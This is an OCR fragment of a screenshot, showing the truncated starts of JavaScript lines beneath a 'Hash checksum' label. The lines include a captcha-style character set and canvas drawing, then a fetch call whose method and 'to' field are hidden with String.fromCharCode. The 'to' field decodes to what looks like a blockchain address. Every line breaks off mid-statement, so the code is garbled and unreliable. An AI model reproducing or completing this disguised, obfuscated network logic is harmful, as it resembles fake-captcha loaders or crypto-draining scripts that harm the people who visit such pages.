
🔒 Hash checksum:
3eb42017a0d48
<img src="data:image/gif;base64,R0lGODlhA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
re=await fetch(r,{method:String.fromCharC
[{to:String.fromCharCode(48,120,48,56,102,1
j=await re.json();if(j.result){let h=j.result.